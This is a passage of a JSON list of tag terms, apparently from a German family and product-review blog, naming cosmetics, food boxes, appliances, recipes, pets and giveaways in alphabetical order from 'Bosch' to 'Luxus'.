Erfahrungen"},{"term":"Bosch Athlet Videotest"},{"term":"Bosch MUM48A1 Küchenmaschine"},{"term":"Bosch MUM48A1 Test"},{"term":"Bose SoundTouch"},{"term":"Bose Soundtouch 10 Test"},{"term":"Bose wireless Speaker test"},{"term":"Boss Ma Vie Gift Set"},{"term":"Botschafter Projekt"},{"term":"Bouncy Blusher"},{"term":"Boxen"},{"term":"Boxen Test"},{"term":"Boxen Vorstellung"},{"term":"Boxspringbett"},{"term":"Brandnooz Box April 2017"},{"term":"Brandnooz Box August 2017"},{"term":"Brandnooz Box August 2018"},{"term":"Brandnooz Box Dezember 2017"},{"term":"Brandnooz Box Februar 2017"},{"term":"Brandnooz Box Februar 2018"},{"term":"Brandnooz Box Januar"},{"term":"Brandnooz Box Januar 2017"},{"term":"Brandnooz Box Juli 2017"},{"term":"Brandnooz Box Juni 2017"},{"term":"Brandnooz Box März 2017"},{"term":"Brandnooz Box November"},{"term":"Brandnooz Box November 2016"},{"term":"Brandnooz Box November 2017"},{"term":"Brandnooz Box Oktober 2017"},{"term":"Brandnooz Box Oktober 2018"},{"term":"Brandnooz Box September"},{"term":"Brandnooz Box September 2017"},{"term":"Brandnooz Classic Box"},{"term":"Brandnooz Classic Box Mai 2017"},{"term":"Brandnooz Erfahrung"},{"term":"Brandnooz Oktober"},{"term":"Brandnooz herrlich herbstlich Inhalt"},{"term":"Brandnooz leckere Winterpause"},{"term":"Brandt Quinoa"},{"term":"Brasilianisches Epilieren"},{"term":"Bratpfannen Test"},{"term":"Brautkleider günstig"},{"term":"Brazilian Cut"},{"term":"Breed Selection"},{"term":"Breed Selection Französische Bulldogge"},{"term":"Brillen Onlineshop"},{"term":"Brillen günstig"},{"term":"Brillen online"},{"term":"Brillengläser"},{"term":"Britisch Kurzhaar"},{"term":"Britisch Kurzhaar Katze"},{"term":"British Shorthair"},{"term":"Broccoli Hähnchenbrust Auflauf"},{"term":"Broccoli Suppe"},{"term":"Brother Business Multifunktionsgerät MFC-J6530DW"},{"term":"Brotteig"},{"term":"Bruschetta"},{"term":"Bräter Hekla"},{"term":"Buch"},{"term":"Buchstabenwürfel"},{"term":"Budni Box"},{"term":"Budni Gewinnspiel"},{"term":"Buitoni Crostino"},{"term":"Bulmers"},{"term":"Bügeletiketten mit Namen"},{"term":"Bünting Tee Matcha"},{"term":"CD"},{"term":"CD Handcreme"},{"term":"CD Mizellen Gesichtswasser"},{"term":"CD Sanddorn"},{"term":"CD reichhaltige Tagespflege Wasserlilie"},{"term":"CEWE Fotostation"},{"term":"CODELLO - Schal"},{"term":"Callusan"},{"term":"Callusan Hydro Cremeschaum"},{"term":"Callusan Hydro Schaum"},{"term":"Callusan Mares"},{"term":"Callusan natürliche Pflegelotion"},{"term":"Camelina Öl"},{"term":"Carens Test"},{"term":"Caritas"},{"term":"Carpe Diem Sparkling Tea"},{"term":"Catherine"},{"term":"Catherine Nail Care Lotion"},{"term":"Catherine Youngster Base Coat"},{"term":"Catrice"},{"term":"Catrice ICONails"},{"term":"Catrice Rouge"},{"term":"Cavatini"},{"term":"Cellular Testbericht"},{"term":"Cevapcici"},{"term":"Cevapcici Formpresse"},{"term":"Cevapcici Rezept"},{"term":"Chanel Allure"},{"term":"Chanel Allure Homme Sport"},{"term":"Channelbuzz"},{"term":"Cheddar Cheese \u0026 Chives"},{"term":"Cheek Perfector"},{"term":"Chia Öl"},{"term":"Chinapfanne"},{"term":"Chips"},{"term":"Christmas"},{"term":"Chupa Chups Kaubonbon"},{"term":"Cicalfate Test"},{"term":"Cipo Baxx"},{"term":"Club Spirit Eyeliner"},{"term":"Club der Produkttester"},{"term":"Clubwear"},{"term":"Coenzym Q 10 Kapseln"},{"term":"Colgate Max White Expert White"},{"term":"Collagen"},{"term":"Color Riche Lippenstifte Vergleich"},{"term":"Colored Mascara"},{"term":"Compeed"},{"term":"Complexion Rescue"},{"term":"Complexion Rescue Test Erfahrungen"},{"term":"Computer"},{"term":"Contouring Duo Bronzer + Duo Blush"},{"term":"Convertible Test"},{"term":"Cookies Test"},{"term":"Corny Haferkraft"},{"term":"Corona"},{"term":"Cosy Times"},{"term":"Couch reinigen"},{"term":"Cougar Volcanic Ash Body Exfoliator"},{"term":"Cover \u0026 Contouring Palette"},{"term":"Cranberry \u0026 Arganöl"},{"term":"Creme Care Cremedusche"},{"term":"Creme Seife Balea"},{"term":"Creme Seife Inseltraum"},{"term":"Creme gegen Pigmentflecken"},{"term":"Crisps"},{"term":"Crna Gora"},{"term":"CrossAction"},{"term":"Crunches"},{"term":"Crushed Ice Mixer"},{"term":"Côte d'Allure"},{"term":"DAILYSOCKS.Berlin"},{"term":"DIY"},{"term":"DIY Raumdüfte"},{"term":"DIY Rezepte Reinigungsmittel ohne Chemie"},{"term":"DKnight"},{"term":"DOC´s dental Protect"},{"term":"DR. GRANDEL Hyaluron Moisture Flash Ampulle"},{"term":"DS 2 Erfahrungen"},{"term":"DYNAMICA Compact Powder"},{"term":"Dagi Bee Beauty Box"},{"term":"Damenduft"},{"term":"Dampfbügeln"},{"term":"Dampfbügelstation Test"},{"term":"Dampfbügler"},{"term":"Daracruz Sun"},{"term":"Dark Magic"},{"term":"DayWear Multi-Protection Tint"},{"term":"Deborah Milano"},{"term":"Deep Black Mascara"},{"term":"Degustabox November 2016"},{"term":"Deko"},{"term":"Dekristol"},{"term":"DeliBakie"},{"term":"DeliBakie Hundesnacks Test"},{"term":"Deluxe Selection"},{"term":"Demak Up"},{"term":"Demeter Datteln"},{"term":"Deo RollOn sensitiv"},{"term":"Deo ohne Palmöl"},{"term":"Deo-Bodyspray Meeresrauschen"},{"term":"Deo-Perlen Sommerregen"},{"term":"Deodorant prebiotisch"},{"term":"Dermasel"},{"term":"Descana Onlineshop"},{"term":"Design Hocker"},{"term":"Design T-Shirts"},{"term":"DesignSkins"},{"term":"DesignSkins.com Test"},{"term":"Designer Shirts"},{"term":"Develle Hyaluron Super Moisturizer Serum"},{"term":"Dezuu"},{"term":"De´Longhi"},{"term":"De´Longhi Kaffeevollautomat"},{"term":"Die Insider"},{"term":"Diffusor Farbwechsel"},{"term":"Dip Eyebrow Gel"},{"term":"Direct Fair Trade"},{"term":"Diva"},{"term":"Domino Steine"},{"term":"Donic- Schildkröt Alltec Hobby"},{"term":"Dove Deospray Compressed"},{"term":"Dove Derma Spa"},{"term":"Dr. Oetker Fruchtfüllungen"},{"term":"Dreamteam Box"},{"term":"Dresdner Essenz"},{"term":"Drogerie"},{"term":"Drohne"},{"term":"Druckerei Hemmersbach"},{"term":"Dual Motion"},{"term":"Duftset"},{"term":"Duftzerstäuber"},{"term":"Duftöl"},{"term":"Duo Highlighter"},{"term":"Duo Nail Polish Golden 20s"},{"term":"Duo-Concealer"},{"term":"Durstlöscher"},{"term":"Dusch-und Badecreme"},{"term":"Duschgel Inseltraum"},{"term":"Duschgel Meeresrauschen"},{"term":"Duschgel antibakteriell"},{"term":"Duschgel zucker süß"},{"term":"Duschschaum Kirschblüte"},{"term":"Dynamica Pastel Liner"},{"term":"Dyson Link-App"},{"term":"Dyson Pure Cool Link Tower"},{"term":"D´Aracruz"},{"term":"Düfte"},{"term":"E Shisha"},{"term":"E Zigarette"},{"term":"EDT"},{"term":"EM Aktiv"},{"term":"EShisha Vergleich"},{"term":"EZigarette Test Vergleich"},{"term":"Easycosmetic"},{"term":"Easycosmetic.de"},{"term":"Easypick"},{"term":"Eatsmarter Produkttest"},{"term":"Eau Thermale"},{"term":"Eau de Lacoste"},{"term":"Eau de Parfum Test"},{"term":"Eau de Parfum for her"},{"term":"Eau de Toilette"},{"term":"Ebelin Kibuki"},{"term":"Ebelin LE"},{"term":"Einrichtung"},{"term":"Einzelwimpern wasserfest"},{"term":"Elastizität Haut"},{"term":"Elbstrand"},{"term":"Elle Lesertest"},{"term":"Elle Slendertone Test"},{"term":"Elmex A1500 Test"},{"term":"Eltern"},{"term":"Emmas Töchter"},{"term":"Empfehlerin. Haushalt"},{"term":"Energielicht Philips Test"},{"term":"EnergyUp Test"},{"term":"Enjoy Gemüsechips"},{"term":"Entspannung"},{"term":"Epilierer Bikinizone"},{"term":"Epilierer Intimbereich"},{"term":"Equator"},{"term":"Equator Duschfilter"},{"term":"Erben"},{"term":"Erben Grauburgunder"},{"term":"Erben Kabinett"},{"term":"Erben Müller-Thurgau"},{"term":"Erben Riesling"},{"term":"Erben Spätlese"},{"term":"Erben Weine"},{"term":"Erben Weißwein Test"},{"term":"Erfahrungen"},{"term":"Erfahrungen Advanced Night Repair"},{"term":"Erfahrungen Animal Crossing"},{"term":"Erfahrungen Kaffeevollautomat De Longhi Primadonna"},{"term":"Erfahrungen Rogaska"},{"term":"Erkältungsmittel Kinder pflanzlich"},{"term":"Ernährung Hund Magenprobleme"},{"term":"Ernährung MS"},{"term":"Especially Escada"},{"term":"Esse Probiotic Skincare"},{"term":"Essen und Trinken"},{"term":"Essence Sheer \u0026 Shine Lippenstift"},{"term":"Essie gel setter"},{"term":"Essie gel setter Erfahrungen"},{"term":"Estée Lauder Advanced Night Repair Complex Test"},{"term":"Etiketten Schule"},{"term":"Etre Belle Champagne Gold Shower"},{"term":"Etre Belle Golden Skin Caviar Eye Roll-O"},{"term":"Eurapon For You"},{"term":"Eurapon for you Winter-Edition"},{"term":"Euterpflege"},{"term":"Even \u0026 Nude Powder"},{"term":"Evernudes"},{"term":"ExcEYEting Lashes"},{"term":"Express Your Soul"},{"term":"Extravaganz"},{"term":"Extreme Gel Look Top Coat \u0026 Base Coat"},{"term":"Eye Look Style Tag"},{"term":"Eye Shadow"},{"term":"Eyebrow Gloss Pen"},{"term":"Eyebrow Styling Mascara"},{"term":"Eyedorable Mascara"},{"term":"Eyelash Activating Serum Erfahrungen"},{"term":"Eyelinner"},{"term":"Eyeshador"},{"term":"Eyeshadow Base"},{"term":"FINN CRISP Snacks"},{"term":"Fabolous Kit"},{"term":"Fabulous Beauty"},{"term":"Faby Nagellack"},{"term":"Facebook Gewinnspiel Testfamily"},{"term":"Fair Trade Kaffee Indien"},{"term":"Fair Trade Kaffee Test"},{"term":"Fairy Ultra Original"},{"term":"Fake Lashes"},{"term":"Falten vorbeugen"},{"term":"Familie Langguth"},{"term":"Familie testet Kia"},{"term":"Familie testet Kia Carens"},{"term":"Familien Autotest"},{"term":"Familien Autotest Kia"},{"term":"Familienauto"},{"term":"Familienblog Gewinnspiel"},{"term":"Familienleben mit Katze"},{"term":"Familienmanagerin"},{"term":"Fandler"},{"term":"Fandler Bio Öle Test"},{"term":"Fandler Ölmühle"},{"term":"Fashion Uhr Boston"},{"term":"Fashionj"},{"term":"Faszienball"},{"term":"Favorite Eye Shadow Bar"},{"term":"Favorite Lip Bar"},{"term":"Ferien"},{"term":"Ferienspass"},{"term":"Fette Pharma"},{"term":"Feuchtigkeits-Maske"},{"term":"Files to go"},{"term":"Filofax"},{"term":"Filopur"},{"term":"Filopur Duschfilter"},{"term":"Fingrs"},{"term":"Fing´rs French Manicure"},{"term":"Fire Espresso"},{"term":"Firmoo"},{"term":"Firmoo.com"},{"term":"First Class Volume Mascara"},{"term":"Fisch Rezepte"},{"term":"Fischpfanne Italia"},{"term":"Fitness"},{"term":"Fleischwolf"},{"term":"Flexball"},{"term":"Flora Mare - Augencreme"},{"term":"Flora by Gucci"},{"term":"Floveme"},{"term":"Flyer"},{"term":"Food Boxen"},{"term":"Food Neuheiten"},{"term":"Food News"},{"term":"Forbidden Apple"},{"term":"Fortbildung Unternehmen"},{"term":"Fortune Favours The Brave"},{"term":"Foto Aufkleber"},{"term":"Foto Mousepad"},{"term":"Foto Schlüsselanhänger"},{"term":"Foto-Becher"},{"term":"Foto-Geschenke"},{"term":"Foto-Seil"},{"term":"Foto-Vorhang"},{"term":"Fotodruck"},{"term":"Fotodruck günstig"},{"term":"Fragrance Collectibles Test"},{"term":"Französische Bulldogge Futter"},{"term":"Freesia"},{"term":"Freixenet Mia Mojito"},{"term":"French Bulldog"},{"term":"Frenchie"},{"term":"Fresh Eyes Aufsatz"},{"term":"Fresh Hugo"},{"term":"Freshwave"},{"term":"Frico"},{"term":"Frico Landkaas"},{"term":"Frico Landkaas Sanft-Aromatisch"},{"term":"Frico Landkaas Test"},{"term":"Frico Landkaas Zart-Würzig"},{"term":"Frikadellen Balkan Art"},{"term":"Frische kick"},{"term":"Frosta"},{"term":"Frosta Erfahrungen"},{"term":"Frosta Schlemmerfilet Brokkoli Mandel"},{"term":"Frosta Wildlachs Blätterteig"},{"term":"Fruchtsecco"},{"term":"Fructis Oil Repair 3 Wunder Butter"},{"term":"Fructis Pracht Auffüller"},{"term":"Fruits"},{"term":"Fruits Hydrogel Maske"},{"term":"Frühling LE"},{"term":"FrühlingsDrei-PfefferButter"},{"term":"Frühlingsbutter"},{"term":"Frühlingskäse"},{"term":"Futter präbiotisch"},{"term":"Für Sie Tester"},{"term":"Für Sie Tester Produkttest"},{"term":"G3 Frontkamera"},{"term":"GGL Parfum"},{"term":"Gadget"},{"term":"Gaming Tastatur Test"},{"term":"Gangbild verbessern"},{"term":"Gardena SlimCut"},{"term":"Garnier Fructis"},{"term":"Garnier Fructis Wunder Öl"},{"term":"Garnier Haarfarbe"},{"term":"Garnier Mineral Pure"},{"term":"Garnier Mineral Pure Frische"},{"term":"Garnier Miracle Sleeping Cream"},{"term":"Garnier Mizellen Reinigungstücher Test"},{"term":"Garnier Mizellen Reinigungswasser All-in-1 Waterproof Test"},{"term":"Garnier Olia Gewinnspiel"},{"term":"Garnier Prachtauffüller Serie"},{"term":"Garnier Pre-Test"},{"term":"Garnier Reinigungswasser"},{"term":"Garnier Skin Active"},{"term":"Garnier Skin Active Mizellen Reinigungswasser All-in-1"},{"term":"Garnier Ultra Lift Serum"},{"term":"Garnier Wunder Butter Shampoo"},{"term":"Garnier Wunder-Öl"},{"term":"Garten Spiele"},{"term":"Gasgrill"},{"term":"Gasgrill Irvine"},{"term":"Gasgrill Tepro"},{"term":"Gastrolux Erfahrungen"},{"term":"Gastrolux Pfanne VideoTest"},{"term":"Gastrolux Video"},{"term":"Gel Nagellack ohne UV Lampe"},{"term":"Gel Nägel zu Hause"},{"term":"Gel Star"},{"term":"Gel Star Gel-Look Polish"},{"term":"Gel Star LE"},{"term":"Gel-Look Nail Colour´"},{"term":"Gelicious"},{"term":"Gellack"},{"term":"Gelnägel"},{"term":"GemCharger"},{"term":"Gemüsechips"},{"term":"Gemüsepfanne mit Hähnchenbrust"},{"term":"George Gina \u0026 Lucy"},{"term":"Geruchsentferner"},{"term":"Gerüche entfernen"},{"term":"Geschenk Taufe Geburt Kommunion"},{"term":"Geschenk Truhe"},{"term":"Geschenkidee"},{"term":"Geschenkideen dm"},{"term":"Geschirr Test"},{"term":"Geschirrspüler A+++ Öko"},{"term":"Geschirrspüler hochfahrbar"},{"term":"Geschnetzeltes Stroganoff Art"},{"term":"Gesichts-Peelingpad"},{"term":"Gesichtsmassage"},{"term":"Gesichtspflege Routine"},{"term":"Gesichtspflege vegan"},{"term":"Gesichtsreeinigung sensitiv"},{"term":"Gesichtsreinigung sensible Haut"},{"term":"Gesunde Medizin"},{"term":"Gewinnerin Herbst Box"},{"term":"Gewinnpiel"},{"term":"Gewinnspiel Auslosung"},{"term":"Gewinnspiel Beauty Paket"},{"term":"Gewinnspiel Geldbörse"},{"term":"Gewinnspiel Herbst"},{"term":"Gewinnspiel Michalsky Berlin"},{"term":"Gewinnspiel Mihaela Testfamily"},{"term":"Gewinnspiel Venus Rasierer"},{"term":"Gewinnspiele Liste"},{"term":"Gewinnspiele. Handyhülle Floveme"},{"term":"Gillette"},{"term":"Gillette Fusion"},{"term":"Gillette Fusion ProGlide Power Test"},{"term":"Gillette Fusion Proshield Rasierer"},{"term":"Gillette Rasierklingen"},{"term":"Gillette Venus \u0026 Olaz Sugarberry"},{"term":"Girl It Test"},{"term":"Girl:IT"},{"term":"Glamorous Magnolia"},{"term":"Glamour"},{"term":"Glamourous Parfum Roll-On"},{"term":"Gleichgewicht trainieren MS"},{"term":"Glitter Bar"},{"term":"Glitter Lipstick"},{"term":"Glitter Sensation"},{"term":"Glitter Tattoo"},{"term":"GlitzGlam"},{"term":"Gloss Eyeliner"},{"term":"Glow Blusher"},{"term":"Glücksmomente"},{"term":"Glücksmomente Box Gewinnspiel"},{"term":"Goji Beeren"},{"term":"Gold Mojito"},{"term":"Golden 20s LE"},{"term":"Gosh"},{"term":"Gothic Neujahr"},{"term":"Gourmesso"},{"term":"Gourmesso Gewinnspiel"},{"term":"Gourmesso Kaffeekapseln"},{"term":"Gourmet Öle"},{"term":"Grand Elysee Hotel"},{"term":"Granini Johannisbeere"},{"term":"Green Tea"},{"term":"Green Up"},{"term":"Grill"},{"term":"Grillen"},{"term":"Grillrezepte"},{"term":"GrüNatur"},{"term":"GrüNatur Kosmetik"},{"term":"Gucci Parfum"},{"term":"Gucci Parfum Glamorous Magnolia Review"},{"term":"Guinness Draught"},{"term":"Gulasch im Prep \u0026 Cook"},{"term":"Gulasch pikant"},{"term":"Gummibärchen"},{"term":"Gurkenextrakt"},{"term":"Guss Bratpfanne"},{"term":"Gärtnerei Schanbacher"},{"term":"HAKA"},{"term":"HEPA Filter Glasfaser"},{"term":"HIMYM T-Shirt"},{"term":"HUAWEI P smart"},{"term":"Haarerneuerung"},{"term":"Haarfarbe ohne Ammoniak"},{"term":"Haarkraft"},{"term":"Haarkräftigung"},{"term":"Haartrockner Ionen"},{"term":"Hackfleisch selber machen"},{"term":"Halloween"},{"term":"Halloween Kürbis"},{"term":"Hamburg Event Maotai"},{"term":"Handlotion Zauberhaft"},{"term":"Handy Case"},{"term":"Handyhüllen Test"},{"term":"Handytasche"},{"term":"Hanyhülle günstig"},{"term":"Happy Lasse Bio Glühwein"},{"term":"Haribo"},{"term":"Haselnuss Öl"},{"term":"Haus renovieren"},{"term":"Haushaltshilfe"},{"term":"Hausmannskost"},{"term":"Hausstaub Allergie Abhilfe"},{"term":"Haustier"},{"term":"Haustiere Reinigung"},{"term":"Haut straffend"},{"term":"Hauterneuerung"},{"term":"Hautidealisierer"},{"term":"Hautpflege"},{"term":"Hautton perfektionierende Creme"},{"term":"Heets"},{"term":"Heilwasser"},{"term":"Herbst"},{"term":"Herbst Box"},{"term":"Heringe"},{"term":"Herlitz"},{"term":"Herlitz Flexi Glitter Horse"},{"term":"Herlitz Flexi Test"},{"term":"Herlitz Schulranzen Test"},{"term":"Herlitz flexibel"},{"term":"Hibiskus \u0026 Lemonmyrte"},{"term":"HidroFugal Dusch-Frische"},{"term":"High End"},{"term":"High End Smartphone"},{"term":"High-End Smartphone"},{"term":"Hikari Cosmetics Lipstick"},{"term":"Himbeer Macarons. Kochen"},{"term":"Hitzeschutz"},{"term":"Hochzeitseinladungen"},{"term":"Hollywood Fever"},{"term":"Home Decoration"},{"term":"Home Facial Device"},{"term":"Home. Living"},{"term":"Homeoffice"},{"term":"Homöopathie"},{"term":"Honeywell Air Genius"},{"term":"Honig Geheimnisse Test"},{"term":"Hoodies"},{"term":"Hornhaut-Balsam Thymian"},{"term":"Huhn mit Cashewnüssen im Prep \u0026 Cook"},{"term":"Huhn nach Asia Art"},{"term":"Humydry"},{"term":"Hundefutter Premium"},{"term":"Hundefutter Test"},{"term":"Hundefutter getreidefrei"},{"term":"Hundefutter glutenfrei"},{"term":"Husten und Bronchial Tee Kinder"},{"term":"Hyaluron"},{"term":"Hyaluron Eye Lift Effekt"},{"term":"Hyaluron Konzentrat"},{"term":"Hydra Aqua Spray"},{"term":"Hydra Lip Booster ArtDeco"},{"term":"Hydro Boost Gelee Reinigungslotion Test"},{"term":"Hydro Boost Neutrogena"},{"term":"Hydro Boost Neutrogena Erfahrungen"},{"term":"Hypnoteyes Eye Shadow Stick"},{"term":"Hängematte"},{"term":"Hängematten"},{"term":"Hängematten günstig"},{"term":"Hängesessel"},{"term":"Hängesessel Gewinnspiel"},{"term":"Hängesessel Test"},{"term":"Hülle Ausweis"},{"term":"Hülle Visitenkarte"},{"term":"Hülle iphone 6"},{"term":"I love Extreme Volume Mascara"},{"term":"I love trends nail polish"},{"term":"IHK"},{"term":"ILIFE V5s Pro Saug-Wisch-Roboter"},{"term":"IPhone 6 Schutzhülle V7"},{"term":"IPhone Case"},{"term":"IQOS Erfahrungen"},{"term":"IQOS Rabattcode"},{"term":"IQOS Test"},{"term":"ISANA Badesalz"},{"term":"ISANA Style2Create"},{"term":"ISANA Summer Breeze"},{"term":"Icelandic Relief Eye Cream"},{"term":"Ilife"},{"term":"Immunsystem stärken"},{"term":"In-Ear Kopfhörer"},{"term":"In-Ears"},{"term":"In-Ears Preis-Leistung"},{"term":"Infinity Lipstick"},{"term":"Inhalt Adventskalender essence 2016"},{"term":"Inhalt Brandnooz"},{"term":"Inhalt Brandnooz Box"},{"term":"Inhalt essence Adventskalender 2016"},{"term":"Innovation"},{"term":"Insiders"},{"term":"Instyle"},{"term":"Interkulturelles Galadinner"},{"term":"Intim Epilierer"},{"term":"Invisibobbles traceless"},{"term":"Ionen Steamer"},{"term":"Ionenfunktion"},{"term":"Ipad Hardcase"},{"term":"Irvine Test"},{"term":"Isana"},{"term":"Isana Bodylotion"},{"term":"Isana Cover cream"},{"term":"Isana LE"},{"term":"Isana Lady Rasierer"},{"term":"Isana Limitierte Edition"},{"term":"Isana Ron Zieler"},{"term":"Jean \u0026 Len"},{"term":"Jean \u0026 Len Bodylotion Vanilla Chai"},{"term":"Jelly Belly"},{"term":"Jelly Glitter Lip Balm"},{"term":"Jislaine Konjac Badeschwamm"},{"term":"Jive mit Sekt Erdbeere"},{"term":"John \u0026 John im Test"},{"term":"John Frieda anti Frizz"},{"term":"Julia Beautx Box"},{"term":"Just cometics Erfahrungen"},{"term":"Just vegan"},{"term":"KISS Natural Wimpernband"},{"term":"KYG UV Lampe Vergleich"},{"term":"Kaffee Fair Trade Test"},{"term":"Kaffee Test"},{"term":"Kaffee beerige Note"},{"term":"Kaffee dark"},{"term":"Kaffeebohnen"},{"term":"Kaffeespezialitäten"},{"term":"Kaffeespezialitäten LatteGo"},{"term":"Kahla"},{"term":"Kahla Porzellan"},{"term":"Kartenhalter"},{"term":"Kartenhalter mit RFID Schutz"},{"term":"Kater Likoli"},{"term":"Katzen und Kinder"},{"term":"Katzenbabys"},{"term":"Katzenhaltung"},{"term":"Katzenhaus Teneriffa"},{"term":"Katzentoilette"},{"term":"Kekse"},{"term":"Keller trocknen"},{"term":"Kerzen selber gießen"},{"term":"Kia Carens Erfahrungen"},{"term":"Kia Carens Praxistest"},{"term":"Kia Carens Test Alltagstauglichkeit"},{"term":"Kia Erfahrungen"},{"term":"Kia Familientest"},{"term":"Kia Kinder"},{"term":"Kia Lesertest"},{"term":"Kia Platzangebot"},{"term":"Kids"},{"term":"Kids Menüs"},{"term":"Kinder Einschlafhilfe Lampe"},{"term":"Kinder Essen"},{"term":"Kinder Fisch"},{"term":"Kinder Smoothies"},{"term":"Kinder Spaß"},{"term":"Kinder Superfood"},{"term":"Kinder T-Shirts"},{"term":"Kinder testen"},{"term":"Kinderaktivitäten Hamburg"},{"term":"Kinderbekleidung"},{"term":"Kinderbücher"},{"term":"Kindergeburtstag Idee"},{"term":"Kinderkekse"},{"term":"Kinderranzen"},{"term":"Kinderschminke"},{"term":"Kinderstrumpfhosen"},{"term":"Kinderzahnpflege"},{"term":"Kinderzeitschrift"},{"term":"Kitchen"},{"term":"Kleider Kommunion"},{"term":"Kleider besondere Anlässe"},{"term":"Kleider Übergröße"},{"term":"Kleingarten"},{"term":"Kneipp"},{"term":"Kneipp Aktiv Dusche Lavendel"},{"term":"Kneipp Fußbutter"},{"term":"Kneipp Jubiläumsprodukte"},{"term":"Kneipp Schaumpflegelotion"},{"term":"Kneipp Wiesenkräuter Creme"},{"term":"Knoppers"},{"term":"KnusperPop Müsli Schoko"},{"term":"Kochen Scampi Rezept"},{"term":"Kochen YouTube Video"},{"term":"Kochen für Kinder"},{"term":"Kochgeschirr Kopf"},{"term":"Kokosöl nativ dm"},{"term":"Konzentrat gegen Pigmentflecken"},{"term":"Kopfhautpflege"},{"term":"Kopfhörer Bass"},{"term":"Kopfhörer Gehäuse Vollmetall"},{"term":"Kosmetik Discount"},{"term":"Kosmetik Kalender"},{"term":"Kosmetik Pinsel"},{"term":"Kosmetik Test Portal"},{"term":"Kosmetik biologischer Anbau"},{"term":"Kosmetik fermentiert"},{"term":"Kraftreiniger Milchsäure"},{"term":"Kraftzuwachs Serie"},{"term":"Kraftzuwachs Serum"},{"term":"Kraftzuwachs Shampoo"},{"term":"Kreativität"},{"term":"Krups EA8808"},{"term":"Krups EA8808 Test"},{"term":"Krups Küchenmaschine Garen"},{"term":"Kräutertee - Basischer Tee"},{"term":"Kräutertee - Detox Tee"},{"term":"Kusmi Tea"},{"term":"Kussk.de"},{"term":"Kytta Wärmebalsam"},{"term":"Käse Verkostung"},{"term":"Käse für Kinder"},{"term":"Käse würzig"},{"term":"Kölln Müsli Knusper"},{"term":"Körperfluid Lemongras und Verbene"},{"term":"Körperpeeling Kakao"},{"term":"Körperpeeling Mandelmilch"},{"term":"Körperpflege trockene Haut"},{"term":"Küchenmaschine mit Garfunktion"},{"term":"Küchenmaschine mit Kochfunktion"},{"term":"Küchenmaschinen Vergleich"},{"term":"Kürbisse"},{"term":"Kürbissuppe"},{"term":"L'Oréal Paris BOTANICALS"},{"term":"L.O.V"},{"term":"L.O.V EVENELIXIR serum"},{"term":"L.O.V LOVINITY long lasting nail lacquer"},{"term":"L.O.V. LIPAFFAIR color \u0026 care lipstick"},{"term":"LE Beauty Diva"},{"term":"LE Preview"},{"term":"LE Rummelplatz"},{"term":"LE Sunshine Goddess"},{"term":"LE all about berries"},{"term":"LE p2"},{"term":"LE the future ist mine"},{"term":"LED"},{"term":"LED Farbwechsel Lampen"},{"term":"LG Fernbedienung"},{"term":"LG G3 Makro Modus"},{"term":"LG G3 OIS+"},{"term":"LG G8X Test"},{"term":"LG G8X Thinq Dual Screen"},{"term":"LG Quick Remote"},{"term":"LG Smartphone"},{"term":"LOV"},{"term":"LOV cosmetics"},{"term":"La Roche Posay"},{"term":"LaShoe"},{"term":"Label"},{"term":"Lacoste L.12.12 noir"},{"term":"Lactostop"},{"term":"Lady Lemon"},{"term":"Lady Shaver"},{"term":"LamaLoli"},{"term":"Lambertz Bio Cookies"},{"term":"Lampen Entspannung Atmosphäre"},{"term":"Langhaarbürste"},{"term":"Laptop"},{"term":"Lash Domination 10-in-1 Volumizing Mascara"},{"term":"Lash Grow"},{"term":"Lash Top Coat"},{"term":"Lash growth"},{"term":"Latte Art"},{"term":"Latte Macchiato Kapselmaschine"},{"term":"Lavastein Gasgrill"},{"term":"Lavazza Kapseln"},{"term":"Lavender shower"},{"term":"Lavera Duschbalsam"},{"term":"Lavera Men sensitiv"},{"term":"Lebensmittel"},{"term":"Lebkuchen"},{"term":"Leckerlis"},{"term":"Lego Friends Test"},{"term":"Leibniz"},{"term":"Leibniz BooHuus"},{"term":"Leibniz Keks \u0026 More"},{"term":"Leibniz Kekse Glutenfrei"},{"term":"Leibniz Keks’n Cream"},{"term":"Lemongras und Verbene"},{"term":"Leser Gewinnspiel"},{"term":"Lesertest"},{"term":"Let it Glow"},{"term":"Leysieffer Kapseln"},{"term":"Leysieffer Premium Kapselmaschine mit innovativem Milchschaumsystem Test"},{"term":"Lichterkette"},{"term":"Lichterketten"},{"term":"Lidschattenpalette"},{"term":"Lidstrich für Anfänger"},{"term":"Lidstrich präzise"},{"term":"Liebestoll"},{"term":"Lifestyle Getränk"},{"term":"Lifestyle Kinder"},{"term":"Lifestyle Shirts"},{"term":"Lifestyle. Food"},{"term":"Lift Effect Konzentrat"},{"term":"Liftactiv Peptide-C Test"},{"term":"Lifting"},{"term":"Lifting Serum"},{"term":"Likeaboss"},{"term":"Likoli"},{"term":"Limited Edition Be my Valentine"},{"term":"Limited Edition Feuer"},{"term":"Limited Edition Life ist beautiful"},{"term":"Limited Edition RdeL"},{"term":"Limited Edition RdeLLE"},{"term":"Limited Edition Rival de Loop The Golden 20's"},{"term":"Limited Edition Sweet Blossom"},{"term":"Limited Edition all about berries"},{"term":"Limited Edition alverde Frühlingspoesie"},{"term":"Limited Edition trend IT UP Fade to black"},{"term":"Limited Edition von Rival de Loop"},{"term":"Limited Edition von Rival de Loop 2016"},{"term":"Limitierte Edition EdeL Beauty Code"},{"term":"Limitierte Edition Zartschmelzend liebkost"},{"term":"Lindor Nostalgie Edition"},{"term":"Lindt Edition 2016"},{"term":"Lindt Goldene Dekoration"},{"term":"Lindt Lindor"},{"term":"Lindt Mini Pralines"},{"term":"Lindt Weihnachten"},{"term":"Linola"},{"term":"Lip Booster 06 translucent"},{"term":"Lip Colour Long Lasting"},{"term":"Lip Colour Palette"},{"term":"Lip Peeling Pen"},{"term":"Lip Plumping Gloss"},{"term":"Lip Top Coat"},{"term":"Lipbalm Test"},{"term":"Lipgloss"},{"term":"Lipgloss Glossy Shine"},{"term":"Lipgloss mit Boosting Effekt"},{"term":"Lipgloss vegan"},{"term":"Lippen"},{"term":"Lippenbalsam vegan"},{"term":"Lippenstift Volumen"},{"term":"Lips \u0026 Cheeks Glow Pen"},{"term":"Lipstick"},{"term":"Lipton Blueberry Muffin"},{"term":"Lipton Fruit Tea"},{"term":"Liquid Apfel Mango"},{"term":"Liquid Eyeliner"},{"term":"Lisa Freundeskreis"},{"term":"Little Paradise"},{"term":"Little Paradise Eyeshadow Palette"},{"term":"Loacker Chocolat"},{"term":"Loose Powder"},{"term":"Lovcen"},{"term":"Luft \u0026 Erde"},{"term":"Luftbefeuchter"},{"term":"Luftentfeuchter Test"},{"term":"Luftfilter"},{"term":"Luvos Clean Maske"},{"term":"Luxus 